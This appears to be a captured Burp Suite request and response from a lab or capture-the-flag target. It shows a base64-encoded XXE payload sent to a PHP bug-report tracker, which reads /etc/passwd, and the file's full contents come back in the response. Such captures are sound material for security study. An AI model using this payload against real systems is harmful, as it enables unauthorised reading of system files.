 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 313
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13 Priority: u=0
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbPCFFTlRJVFkgbXlGaWxlIFNZ
U1RFTSAnZmlsZTovLy9ldGMvcGFzc3dkJz5dPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPkd6emNvbzwvdGl0bGU%2bCgkJPGN3ZT4m
bXlGaWxlOzwvY3dlPgoJCTxjdnNzPjkuMDwvY3Zzcz4KCQk8cmV3YXJkPjEwMDAwPC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2b
Response
Pretty Raw Hex Render
\n
If DB were ready, would have added:
Title: Gzzcoo
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
CWE: Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
development:x:1000:1000:Development:/home/development:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Score: 9.0
Reward: 10000